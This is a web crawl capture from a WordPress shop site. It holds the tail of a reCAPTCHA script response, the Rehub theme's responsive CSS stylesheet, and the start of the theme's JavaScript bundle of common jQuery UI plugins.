W8OLw7AIISnDn8OywpQ7w5AeRMKlB8O0wo3CkcKcaUx4eCXDqF/[base64]/CpcKINsOCfR5kF8OcO8ONGkjDmzNNwpEuwoAJGMOlw4XCscK6wofCg8OLwotawq4/w7PDnmjCi8KZw4XCrj/CkMKxwrUQe8O2MjXDn8KMBcOuYsOXw7fCoW3Dt8KZRMKwWEAzw5bCqsKAwpQQXcKyw5XCnE3DtMKAMMKWw5FDw7LCscOFwp/[base64]/YD5kw7/DncKpw4bDq8Otw7jChi8vCcOJOSHDvFJJw43CvcO+U8OewofDu1PDqsOQwpYlGcO/wpLCssO/QSFPW8KGw77DoWIoRB9aw6jDgcONw6gSTm7CqcKtw6LCu8Ktw7DCjmw2w714wq3DuDDDscK7e08PeWkHwr4ZT8K5w4spTjbDrMOPwoHDmA54BsO3J8Ocw7M0w6M0H8K/IR3DjiYRIsOrw6pTw44GeHc8wq0Rb0jDsh/DmMKZwoYUOcKPT2rCvcOHw5zCuxnCl8Oww4vCp8O1ZcKhL1PCpsKHw5DCmj8lTGHDs0DDpiXCucKScV97ccKNJcObHGkoHhMcw7VJRSLCh2ZfJWdfA8OWRQPCucOowpnDjAgoEcO1Zy7CuATDssKaD1EOwr9FOWXCtVA/w5vDjw/Dq8KoeybCtsOhw6g7NsKlUQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S3UMoswgMwcyDQ+TXOOKOoO8ySWl11e26uuic5DHKYE\\u003d\x22,1,0,null,1,1768844798544,0,0,[175,37,40,247,225],null,[239],\x22RC-BboO9EA-2Xn41Q\x22,null,null,null,null,null,\x220dAFcWeA7FKa127tMD5KFUbUcWiLyYWn7t2vKZ2B6eHcubdl9pkIKY9I0Vej0z1ZUmuyrs164Up-B3X4ft47BoUjNkRiGeA2FuiQ\x22,1768927598726]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kot-pes.com/wp-content/themes/rehub/css/responsive.css?ver=6.6.4
body_size: 5026
content:
/****************************************************************************
(1024*768)
****************************************************************************/
@media screen and (max-width: 1199px) and (min-width: 1024px) {
.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img { width: 1002px;}
.content { width: 962px; padding: 20px}
.sidebar{ width: 300px}
.main-side, .gallery-pics, .main_slider.flexslider{width:640px;}
.main_slider .flex-overlay h2{ font-size: 36px; line-height: 34px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 255px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 565px }
.woo_sidebar_deals_links .deals_woo_rehub {width: 270px}
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 640px;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 300px;}
nav.top_menu ul li a { font-size: 12px; padding-left: 5px; padding-right: 5px   }
.is-sticky nav.top_menu ul li a{font-size: 12px}
}

/****************************************************************************
Common for under (1200)
****************************************************************************/
@media screen and (max-width: 1199px) {
.block_style header .logo { margin-left: 20px; width: 235px }
header .logo { width: 265px;}
.outer_mediad_left, .outer_mediad_right{display:none;}
.top_rating_block.list_style_rating .desc_col{ width: 500px}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col { width: 240px; }
.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{ width: 150px}
}

/****************************************************************************
Common for under (1024)
****************************************************************************/
@media screen and (max-width: 1023px) {
}

/****************************************************************************
(800 X 600) + (768 X 1024)
****************************************************************************/
@media screen and (max-width: 1023px) and (min-width: 768px) {
.block_style #main_header { width: 748px; }
.block_style header .logo-section{ width: 748px; }
.block_style header .logo { margin-left: 15px }
.header-top { width: 748px; margin: 0 auto; }
.header-top .top-nav li { margin-right: 7px; font-size: 11px; padding-left: 8px }
header .logo-section { width: 748px; margin: 0 auto; }
header .header_second_style .logo{float: none;text-align: center; margin: 0 auto}
header .header_second_style .mediad{float: none;text-align: center; margin: 15px auto 5px auto}
nav.top_menu { display: block; width: 748px; margin: 0 auto; }
nav.top_menu > ul > li:first-child{margin-left:7px;}
.top_theme { width: 748px; margin: 10px auto }
.content, .content.landing_page { width: 640px; margin: 10px auto; padding: 40px 54px; }
.main-side { float: none; width: 640px; margin: 0 auto }
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto; width: 748px }
.footer-bottom .footer_widget { float: left; border-right: 1px solid #1c1c1c; padding: 0 20px 30px 20px; }
#branded_img { width: 748px; }
.sidebar{ width: 640px; float: none;clear: both; border-bottom: none; border-top:1px solid #CECECE; padding-top: 20px; margin: 25px auto; overflow: hidden;-webkit-column-count: 2;-webkit-column-gap: 20px;-moz-column-count: 2;-moz-column-gap: 20px;column-count: 2;column-gap: 20px;}
.sidebar .widget{  margin: 0 5px 16px 5px; width: 300px;clear: none;-webkit-column-break-inside: avoid;-moz-column-break-inside: avoid;	column-break-inside: avoid; -webkit-column-width: 300px;transform: translateZ(0);column-width: 300px;}
nav.top_menu ul.menu > li.menu-item-has-children > a:after {right: -2px; font-size: 12px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.flex-direction-nav .flex-next, .flex-direction-nav .flex-prev{opacity: 0}
.main-side, .gallery-pics{width:640px;}
.main_slider.flexslider{width: 100%}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px;}
.three-col-gridhub .small_post, .fourth-col-gridhub .small_post {width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub, .fourth-col-gridhub{margin: 0 -1.5% 20px}
.sidebar .tabs-item figure, .footer-bottom .tabs-item figure{ position: static;}
nav.top_menu{ display: none}
.responsive_nav_wrap { display: block !important; width: 748px; margin: 0 auto }
.rehub_feat_block.table_view_block .desc_col{ padding: 0 7px}
.block_with_coupon .offer_title{ font: 15px/16px Arial}
.rehub_feat_block.table_view_block .block_with_coupon p{font: 12px/14px 'arial', trebuchet ms;}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
.offer_grid.column_grid.col_4_grid, .column_grid.col_4_grid {width: 48% !important; margin: 0 4% 18px 0 !important;}
.column_grid.col_4_grid:nth-child(2n+1) { clear: both !important; }
.column_grid.col_4_grid:nth-child(2n+2) {  margin-right: 0 !important }
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.top_rating_item h2{font-size: 19px}
.top_rating_block .buttons_col{width: 150px}
.top_rating_block .t_score{display: none;}
.top_rating_block .priced_block .btn_offer_block:after {display: none;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_block.list_style_rating .desc_col{ width:237px;}
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
}


/****************************************************************************
Common for under 767
****************************************************************************/
@media screen and (max-width: 767px) {
.header-top .top-nav, .header-top .top-social{ width: auto;}
.header-top .top-nav ul{margin: 10px 0 10px 10px; display: none; }
.header-top .top-nav li { font-size: 12px; padding-left: 0; margin: 10px 4px 15px 0; display: block; float: none; border: none}
i.re-top-menu-collapse{ display: block;}
.top_theme #vertical-ticker { font-size: 12px }
.rate-line .line span { height: 18px }
.rate-line .count { top: -3px }
article h1 { font-size: 28px; line-height: 26px }
.video-container { position: relative; padding-bottom: 56.25%; padding-top: 30px; height: 0; overflow: hidden; }
.video-container iframe, .video-container object, .video-container embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
header .header_second_style .logo{float: none !important;text-align: center !important;margin: 0 auto !important}
header .mediad { max-width: 100% !important; float: none !important; margin: 15px auto 0 auto !important; text-align: center !important;}
.post_share div.share-item{width: 100%; text-align: left; margin-bottom: 25px}
#masonry_grid:before{ display: none;}
#edd_checkout_form_wrap input.edd-input, #edd_checkout_form_wrap textarea.edd-input{ width: auto !important;}
.edd_cart_item_name .edd_cart_item_image{ display: none;}
.edd_checkout_cart_item_title{ line-height: 18px; display: inline-block;}
.post .rehub_woo_tabs_menu{ margin: 20px 0 0 0;}
.post .rehub_woo_tabs_menu li{ border:1px solid #cecece; margin-bottom: 4px;}
.post .rehub_woo_tabs_menu li.current{ border-bottom:1px solid #cecece; background-color:#111; color:#fff;}
.wishlist_table .product-thumbnail, .wishlist_table .product-stock-status{display:none;}
.woocommerce table.shop_table.wishlist_table td, .woocommerce-page table.shop_table.wishlist_table td{padding: 15px 0; border: none;}
.woocommerce table.shop_table.wishlist_table, .woocommerce-page table.shop_table.wishlist_table{ border:none;}
.woocommerce table.shop_table.wishlist_table th, .woocommerce-page table.shop_table.wishlist_table th{ padding: 7px 0; text-align: center; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;}
.rehub_feat_block .woocommerce.product.compare-button, .rehub_feat_block .yith-wcwl-add-to-wishlist{ float:none; margin:11px auto; width: 30%}
.top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_table_block .rank_count{ display: none !important;}
.scrollable_table{ overflow-x: scroll;}
.top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block .top_rating_item figure{ margin: 22px auto 0 auto !important}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col, .top_rating_block.list_style_rating, .top_rating_block.list_style_rating .top_rating_item > div, .with_sidebar_rating.top_rating_block.list_style_rating .desc_col, .with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{display: block; width: auto; text-align: center !important;}
.top_rating_block.list_style_rating .top_rating_item > div{ padding: 10px 15px;}
.top_rating_block.list_style_rating .top_rating_item figure{ margin: 0 auto;}
.top_rating_block.list_style_rating .star-small{ text-align:center;}
.top_rating_block .top_rating_item .score{ width: 70px; font-size: 12px; line-height: 15px; margin: 0 auto;}
.top_rating_block.list_style_rating .top_rating_item{ margin: 15px 0 32px 0; padding-bottom: 15px;}
.top_rating_block .top_rating_item .priced_block p{ margin:0 0 3px 0 !important;}
.top_rating_block .top_rating_item .rank_count{ top: 0; left: 50%; margin: -48px 0 0 -17px}
.deals_woo_rehub{display:block;}
.woo_sidebar_deals_links .deals_woo_rehub{display:none;}
.mediad .right_code, .mediad .left_code{float: none; margin: 0 auto 15px auto}
.comment-respond .usr_re, .comment-respond .email_re, .comment-respond .site_re{ width: 100%; margin: 0}
.news_block .right, .news_block.news_right .right, .tabs-item .right > div { float: none; width: 100%; margin-bottom: 10px }
.news_block .right figure { height: auto; width:100%; margin: 0 auto 14px auto !important }
.news_right.news_block .right figure{ height: auto !important; margin-bottom: 10px !important}
.news_block .big_img{ margin-bottom: 20px}
.news_block{ margin-bottom:0}
.news_block .big_img { float: none; width: 100%; }
.news_block .big_img figure{height:auto;}
.news_right .right figure{margin-bottom:0px !important;}
.rate_bar_wrap_two_reviews .review-criteria{ width: 100%; margin-right: 0;}
.user_reviews_view_box, .user_reviews_view_proscons{ width: 100%}
.user_reviews_view_box{ margin-bottom: 20px}
.two-col-gridhub .small_post, .three-col-gridhub .small_post, .fourth-col-gridhub .small_post {padding: 20px; width: 100%; margin: 0 0 20px;}
.two-col-gridhub, .three-col-gridhub, .fourth-col-gridhub{margin: 0 0 20px}
.rehub_feat_block.table_view_block{ padding-bottom: 25px}
.deals_woo_rehub .product-pic-wrapper{ width: 20%; float: left;}
.deals_woo_rehub .product-pic-wrapper img { max-width: 50px}
.deals_woo_rehub .product-details{ width: 78%; float: right;}
.deals_woo_rehub .aff_name {font: 12px/14px Arial; text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.deals_woo_rehub .left_data_aff{ float: left; width: 48%}
.deals_woo_rehub .woobuy_butt { float: right; width: 50%; padding-top: 6px }
.deals_woo_rehub .product-name{ width: 100%; float:left;}
.deals_woo_rehub .product-name, .deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag, .deals_woo_rehub .woobuy_butt{ margin: 0 0 4px 0}
.deals_woo_rehub .wooprice_count, .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.wooaff_tag img{max-width: 80px;max-height: 25px;}
.deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.rehub_feat_block .offer_thumb, .rehub_feat_block.table_view_block .offer_thumb{float:none; margin: 0 auto 15px; display: block; padding: 0}
.rehub_feat_block.table_view_block .desc_col, .rehub_feat_block.table_view_block .buttons_col, .rehub_feat_block.table_view_block .price_col{ display:block; padding:0; text-align: center; margin: 0 auto 15px auto; width: auto; } 
.rehub_feat_block.table_view_block .buttons_col{ margin-bottom: 0}
.block_with_coupon{ display: block;}
.user_rating_left_com, .user_rating_right_com{ width: 100%;}
.user_rating_left_com{ padding: 0 0 25px 5px}
.user_rating_right_com{ padding: 0}
.rehub_listing .offer_thumb, .rehub_listing .listing_text{ float: none; width: 100%}
article.column_grid, .offer_grid.column_grid {width: 90% !important; margin: 0 4.8% 18px 4.8% !important;}
.vc_row.vc_rehub_container > .vc_col-sm-8 {width: 100%;}
.vc_row.vc_rehub_container > .vc_col-sm-4 {width: 100%;}
.post_slider .bigcaption, .slider_post .bigcaption{ font-size: 13px; padding: 10px}
.post_slider.gallery_top_slider .flex-direction-nav a{ margin-top: -50px}
.header-top a.cart-contents{ display: none;}
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{padding: 4px 6px !important}
.rehub_feat_block a.compare.button:before, .rehub_feat_block .add_to_wishlist:before{ position: static;}
/*4.2.2 merging*/
#branded_img, .footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot, .top_theme, .content, .content.landing_page, .responsive_nav_wrap, .header-top, .block_style #main_header, .block_style header .logo-section, header .logo-section {width: 100%; box-sizing: border-box;}
.main_slider.flexslider{ width: 100%}
.responsive_nav_wrap { display: block !important;  margin: 0 auto }
.responsive_nav { width: 100%; padding: 6px; margin-top: 12px; border: none }
nav.top_menu { display: none }
.header-top { margin: 0 auto; }
.block_style header .logo {margin: 0 auto 10px; }
header .logo-section {margin: 0 auto; }
header .mediad { width: 100% !important; float: none; margin: 0 auto; }
header .mediad img { max-width: 100%; }
header .logo-section .search { width: 90% !important; float:none !important; margin: 0 auto 10px !important; padding-top:0}
header .logo-section .search form.search-form, header .logo-section .search form.search-form input[type="text"]{ display: block; width: 100%}
header .logo {  float: none; margin: 0 auto 10px; text-align:center }
a.comment{ padding: 1px 3px; font-size:12px}
.top_theme {margin: 10px auto; }
.main-side { width: 100%; float: none }
.sidebar { width: 100%; float: none; padding-left: 0; border-left: none; margin-top: 15px; clear: both; padding-top: 10px}
.footer-bottom .container, footer#theme_footer .container, footer#theme_footer.block_foot, .footer-bottom.block_foot { margin: 0 auto;}
footer#theme_footer.block_foot .left, footer#theme_footer.block_foot .right{ padding: 0;}
.footer-bottom .footer_widget.last{ width: 100%; float:none }
.footer-bottom .footer_widget p { font-size: 11px; line-height: 15px; margin-bottom:12px }
.footer-bottom .footer_widget { width: 100%; float: none; border-right: none; padding: 0 15px 14px 15px; }
footer#theme_footer .left{ width:100%; text-align: center;}
footer#theme_footer .right{ width:100%; text-align: center; margin-top: 10px}
a.vid_icon { margin: 0; top: 10px; left: 10px }
.tabs_img, .news_out_thumb { width: 100%; height: auto}
a.comment_two { font-size: 11px; padding: 1px 3px }
a.comment_two:after { border-width: 6px 7px 9px 0 }
a.expand { margin-right: 5px }
.main-side .wp-pagenavi a, .main-side .wp-pagenavi span { padding: 2px 4px !important }
.main-side .wp-pagenavi { font-size: 13px }
.post blockquote p { font-size: 16px; line-height: 18px;  }
.single .priced_block { margin-top: 12px; margin-left: 0 }
.scrollsticky {-webkit-animation-duration: 0s;animation-duration: 0s; position: static !important;}
.post_slider .flex-direction-nav .flex-next{ right:0}
.post_slider .flex-direction-nav .flex-prev{ left:0}
.single .star{ float:left}
.commentlist .comment-author a, .commentlist .comment-author time{ margin:0 0 10px 0; float:none; display:block}
a.comment-reply-link, a.comment-edit-link { text-align: right;}
.commentlist .comment-author a.comment-edit-link{ margin-bottom: 4px}
.commentlist .comment-author .fn, .commentlist .comment-author .fn a{ float:none}
.commentlist .comment-author img{ }
.commentlist ul.children{ margin-left:10px; padding-left: 0; border-left: none }
.commentlist ul.children .commbox:before { display: none;}
.post_share > div img{ max-width:100%; padding:0}
.post_share{ margin: 20px 0}
blockquote.wpsm-quote{ width:100% !important}
.overlay_post_formats{font-size: 14px}
.overlay_post_formats.review_formats_gallery{padding: 3px 7px; font-size: 12px;}
.rehub_feat_block .priced_block{clear: both;}
.user-rate{ float:left; clear:both;}
.rehub_feat_block .start_price span{ font-size: 16px}
.rehub_feat_block .start_price{ font-size: 13px}
article.column_grid .priced_block .btn_offer_block:after{ border: none;}
.list_grid figure{ width: 100%; margin-right: 0; margin-bottom: 15px}
.list_grid .content_constructor{ width: 100%}
article.column_grid h2{ font-size: 18px; line-height: 18px;}
.column_grid.last-col{ margin-right: 0}
.wpsm_pros{ padding-left: 0 !important}
.rehub_chimp #mc_embed_signup input.button{ position: static; border-radius: 5px !important; margin: 0 auto}
.rehub_chimp #mc_embed_signup input.email{ text-align: center;}
.top_chart_item{ width: 186px}
}

/****************************************************************************
(480 x 640) - for small tablet
****************************************************************************/
@media only screen and (min-width: 480px) and (max-width: 767px) {
.content, .content.landing_page {margin: 10px auto; padding: 25px; }
.featured_slider .flex-direction-nav li a { top: 120px }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_image{ display: none;}
.edd_downloads_list .edd_download_title{ font-size: 18px}
.edd_downloads_list .edd_download_excerpt{ font-size: 12px}
.offer_grid .offer_thumb{ height: 130px}
.offer_grid .offer_thumb img, .offer_grid figure img{max-height: 130px}
}


/****************************************************************************
320 x 480 (iPhone)
****************************************************************************/
@media only screen and (max-width: 479px) {
.news_without_thumb_block .text_in_thumb h2{font-size: 18px; line-height: 24px}
.main_slider .flex-overlay h2 { font-size: 30px; line-height: 30px; }
.small_post a.comment_two { display:none }
.content, .content.landing_page { margin: 10px auto; padding: 10px; }
.related_articles ul li > a{  line-height:11px}
.media_articles .related_articles ul li:last-child{ display:none}
.media_articles li {width: 28% !important;}
.media_video p{ font-size:13px}
.media_video h4{ font-size:16px; line-height:16px; margin-top:12px}
.dash .digit{ width:20px}
.dash{ width:50px}
.dash:after{ left:50px}
.dl-menuwrapper button:after{height: 4px; box-shadow: 0 9px 0 #fff, 0 18px 0 #fff}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: block;}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{ width: auto; padding: 0 15px}
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div{ padding: 15px; text-align: left;}
.edd_downloads_list.edd_download_columns_1 .edd_download_image img{ width: 100%; height: auto; padding: 0; border: none}
.edd_downloads_list.edd_download_columns_1 .edd_download_image{ width: auto;}
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width: auto;}
.top_single_area h1{ font-size: 30px; line-height: 30px}
.small_post h2{ margin-bottom: 18px}
.rehub_specification table th{width: auto;}
.page-link a, .page-link > span, .page-link, ul.page-numbers li, ul.page-numbers{border:none !important; margin-bottom: 10px}
}

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4
body_size: 17349
content:
/*
   Author: Igor Sunzharovskyi.
   Author URI: http://sizam-design.com/
*/
/****** Helpers JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
(function(e){e.fn.equalHeightColumns=function(t){defaults={minWidth:-1,maxWidth:99999,setHeightOn:"min-height",defaultVal:0,equalizeRows:false,checkHeight:"height"};var n=e(this);t=e.extend({},defaults,t);var r=function(){var r=e(window).width();var i=Array();if(t.minWidth<r&&t.maxWidth>r){var s=0;var o=0;var u=0;n.css(t.setHeightOn,t.defaultVal);n.each(function(){if(t.equalizeRows){var n=e(this).position().top;if(n!=u){if(i.length>0){e(i).css(t.setHeightOn,o);o=0;i=[]}u=e(this).position().top}i.push(this)}s=e(this)[t.checkHeight]();if(s>o){o=s}});if(!t.equalizeRows){n.css(t.setHeightOn,o)}else{e(i).css(t.setHeightOn,o)}}else{n.css(t.setHeightOn,t.defaultVal)}};r();e(window).resize(r);n.find("img").load(r);if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}if(typeof t.afterTimeout!=="undefined"){setTimeout(function(){r();if(typeof t.afterLoading!=="undefined"){n.find(t.afterLoading).load(r)}},t.afterTimeout)}}})(jQuery);
!function(t){function e(){var e,i,n={height:a.innerHeight,width:a.innerWidth};return n.height||(e=r.compatMode,(e||!t.support.boxModel)&&(i="CSS1Compat"===e?f:r.body,n={height:i.clientHeight,width:i.clientWidth})),n}function i(){return{top:a.pageYOffset||f.scrollTop||r.body.scrollTop,left:a.pageXOffset||f.scrollLeft||r.body.scrollLeft}}function n(){var n,l=t(),r=0;if(t.each(d,function(t,e){var i=e.data.selector,n=e.$element;l=l.add(i?n.find(i):n)}),n=l.length)for(o=o||e(),h=h||i();n>r;r++)if(t.contains(f,l[r])){var a,c,p,s=t(l[r]),u={height:s.height(),width:s.width()},g=s.offset(),v=s.data("inview");if(!h||!o)return;g.top+u.height>h.top&&g.top<h.top+o.height&&g.left+u.width>h.left&&g.left<h.left+o.width?(a=h.left>g.left?"right":h.left+o.width<g.left+u.width?"left":"both",c=h.top>g.top?"bottom":h.top+o.height<g.top+u.height?"top":"both",p=a+"-"+c,v&&v===p||s.data("inview",p).trigger("inview",[!0,a,c])):v&&s.data("inview",!1).trigger("inview",[!1])}}var o,h,l,d={},r=document,a=window,f=r.documentElement,c=t.expando;t.event.special.inview={add:function(e){d[e.guid+"-"+this[c]]={data:e,$element:t(this)},l||t.isEmptyObject(d)||(l=setInterval(n,250))},remove:function(e){try{delete d[e.guid+"-"+this[c]]}catch(i){}t.isEmptyObject(d)&&(clearInterval(l),l=null)}},t(a).bind("scroll resize scrollstop",function(){o=h=null}),!f.addEventListener&&f.attachEvent&&f.attachEvent("onfocusin",function(){h=null})}(jQuery);
/** jquery.dlmenu.js v1.0.1 http://www.codrops.com Licensed under the MIT license. http://www.opensource.org/licenses/mit-license.php Copyright 2013, Codrops*/
(function($,window,undefined){'use strict';var $body=$('body');$.DLMenu=function(options,element){this.$el=$(element);this._init(options)};$.DLMenu.defaults={animationClasses:{classin:'dl-animate-in-5',classout:'dl-animate-out-5'},onLevelClick:function(el,name){return false},onLinkClick:function(el,ev){return false}};$.DLMenu.prototype={_init:function(options){this.options=$.extend(true,{},$.DLMenu.defaults,options);this._config();var animEndEventNames={'WebkitAnimation':'webkitAnimationEnd','OAnimation':'oAnimationEnd','msAnimation':'MSAnimationEnd','animation':'animationend'},transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','msTransition':'MSTransitionEnd','transition':'transitionend'};this._initEvents()},_config:function(){this.open=false;this.$trigger=this.$el.children('.dl-trigger');this.$menu=this.$el.children('ul.dl-menu');this.$menuitems=this.$menu.find('li:not(.dl-back)');this.$el.find('ul.dl-submenu').prepend('<li class="dl-back"><a href="#">'+translation.back+'</a></li>');this.$back=this.$menu.find('li.dl-back')},_initEvents:function(){var self=this;this.$trigger.on('click.dlmenu',function(){if(self.open){self._closeMenu()}else{self._openMenu()}return false});this.$menuitems.on('click.dlmenu',function(event){event.stopPropagation();var $item=$(this),$submenu=$item.children('ul.dl-submenu');if($submenu.length>0){var $flyin=$submenu.clone().css('opacity',0).insertAfter(self.$menu),onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classout).addClass('dl-subview');$item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classin);self.$menu.addClass(self.options.animationClasses.classout);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}self.options.onLevelClick($item,$item.children('a:first').text())});return false}else{self.options.onLinkClick($item,event)}});this.$back.on('click.dlmenu',function(event){var $this=$(this),$submenu=$this.parents('ul.dl-submenu:first'),$item=$submenu.parent(),$flyin=$submenu.clone().insertAfter(self.$menu);var onAnimationEndFn=function(){self.$menu.off(self.animEndEventName).removeClass(self.options.animationClasses.classin);$flyin.remove()};setTimeout(function(){$flyin.addClass(self.options.animationClasses.classout);self.$menu.addClass(self.options.animationClasses.classin);if(self.supportAnimations){self.$menu.on(self.animEndEventName,onAnimationEndFn)}else{onAnimationEndFn.call()}$item.removeClass('dl-subviewopen');var $subview=$this.parents('.dl-subview:first');if($subview.is('li')){$subview.addClass('dl-subviewopen')}$subview.removeClass('dl-subview')});return false})},closeMenu:function(){if(this.open){this._closeMenu()}},_closeMenu:function(){var self=this,onTransitionEndFn=function(){self.$menu.off(self.transEndEventName);self._resetMenu()};this.$menu.removeClass('dl-menuopen');this.$menu.addClass('dl-menu-toggle');this.$trigger.removeClass('dl-active');if(this.supportTransitions){this.$menu.on(this.transEndEventName,onTransitionEndFn)}else{onTransitionEndFn.call()}this.open=false},openMenu:function(){if(!this.open){this._openMenu()}},_openMenu:function(){var self=this;$body.off('click').on('click.dlmenu',function(){self._closeMenu()});this.$menu.addClass('dl-menuopen dl-menu-toggle').on(this.transEndEventName,function(){$(this).removeClass('dl-menu-toggle')});this.$trigger.addClass('dl-active');this.open=true},_resetMenu:function(){this.$menu.removeClass('dl-subview');this.$menuitems.removeClass('dl-subview dl-subviewopen')}};var logError=function(message){if(window.console){window.console.error(message)}};$.fn.dlmenu=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'dlmenu');if(!instance){logError("cannot call methods on dlmenu prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init()}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this))}})}return this}})(jQuery,window);
/** PgwModal - Version 2.0 Copyright 2014, Jonathan M. Piat http://pgwjs.com - http://pagawa.com Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0*/
